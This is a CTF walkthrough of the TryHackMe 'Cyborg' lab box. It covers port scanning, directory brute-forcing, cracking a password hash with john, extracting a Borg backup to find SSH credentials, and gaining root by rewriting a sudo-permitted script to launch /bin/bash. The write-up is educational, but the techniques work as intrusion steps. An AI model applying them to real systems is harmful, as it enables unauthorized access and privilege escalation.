TryHackMe Cyborg Writeup
This writeup will help you solve the Cyborg box on TryHackMe. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> cyborg.thm" >> /etc/hosts
TryHackMe Cyborg – Enumeration
As per usual, we start by running a port scan on the host using nmap. The sC and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information.
nmap -sV -sC cyborg.thm
The output of the scan can be seen below:
22/tcp   open     ssh      OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 db:b2:70:f3:07:ac:32:00:3f:81:b8:d0:3a:89:f3:65 (RSA)
|   256 68:e6:85:2f:69:65:5b:e7:c6:31:2c:8e:41:67:d7:ba (ECDSA)
|_  256 56:2c:79:92:ca:23:c3:91:49:35:fa:dd:69:7c:ca:ab (ED25519)
80/tcp   open     http     Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
2251/tcp filtered dif-port
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The answers to the first three questions can be found in this output. First, there are 2 open ports. Second, the service running on port 22 is SSH. Third, the service running on port 80 is HTTP. Browsing to: http://cyborg.thm/ gives us the following page:
This seems like the default Apache web page. Let’s use gobuster to find hidden directories and files. Run the following command:
gobuster dir -u http://cyborg.thm/ -w /usr/share/wordlists/common.txt
The output can be seen below:
/.htaccess (Status: 403)
/.hta (Status: 403)
/.htpasswd (Status: 403)
/admin (Status: 301)
/etc (Status: 301)
/index.html (Status: 200)
/server-status (Status: 403)
The most interesting paths are etc and admin.

Browsing to http://cyborg.thm/admin/ gives us the following website:
Browsing to the etc directory we can find the following hash:
music_archive:<REDACTED>
We can crack this hash using john. You can install John using the following GitHub page. After installing john run the following command to crack the hash.
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Wait for a couple of seconds. Now you should be able to find the password. Run john hash --show to show the password. You should now see the following output:
music_archive:<REDACTED>

1 password hash cracked, 0 left
TryHackMe Cyborg – User Flag
Nice we found a password! Going back to the admin section, we can download an archive file by clicking one of the links in the header. Download the archive.tar file by running:
wget http://cyborg.thm/admin/archive.tar
Extract the tar file using the following command:
tar -xvf archive.tar
Whenever you extract a tar file in the command line, your terminal shows the extracted files. In our case, you should see the following extracted files in your terminal after executing the command listed above:
home/field/dev/final_archive/
home/field/dev/final_archive/hints.5
home/field/dev/final_archive/integrity.5
home/field/dev/final_archive/config
home/field/dev/final_archive/README
home/field/dev/final_archive/nonce
home/field/dev/final_archive/index.5
home/field/dev/final_archive/data/
home/field/dev/final_archive/data/0/
home/field/dev/final_archive/data/0/5
home/field/dev/final_archive/data/0/3
home/field/dev/final_archive/data/0/4
home/field/dev/final_archive/data/0/1
We now have a set of files which combined form some sort of archive. Let’s find out if we can find out what the meaning of these files is. Read the README file first.
cat home/field/dev/final_archive/README
The content of this file:
This is a Borg Backup repository.
See https://borgbackup.readthedocs.io/
Nice, we just found out that these files together are a backup created by Borg. You can install Borg by running the following commands:
sudo apt install borgbackup -y
Now run the following command to extract the files:
borg extract home/field/dev/final_archive/::music_archive
Fill in the password you found by using john. You should now acquire the alex user located at: /home/alex. This directory also contains a note.txt with the following content:
Wow I'm awful at remembering Passwords so I've taken my Friends advice and noting them down!

alex:<REDACTED>
Nice, a password! Use the credentials to log into the server using SSH:
ssh [email protected]

alex@ubuntu:~$
And we are in! The user.txt flag is located at /home/alex/user.txt
TryHackMe Cyborg – Root flag
Now let’s move over to rooting this box! Run sudo -l to find the following lines:
Matching Defaults entries for alex on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alex may run the following commands on ubuntu:
    (ALL : ALL) NOPASSWD: /etc/mp3backups/backup.sh
The file is owned by alex so we can freely edit the contents of this file to become root. Run the following commands to become the root user:
chmod 777 /etc/mp3backups/backup.sh
echo "/bin/bash" > /etc/mp3backups/backup.sh
sudo /etc/mp3backups/backup.sh
All should go smoothly, and you should now be the root user! The root.txt flag is located in /root/root.txt
This box was fun to root! You should always be able to make use of applications you do not know about. In this case I knew nothing about the Borg back-up software. Last but not least, always make sure you use the right permissions for your files! This room showed us how easily you can abuse files which are not owned by the right user and do not have the right permissions.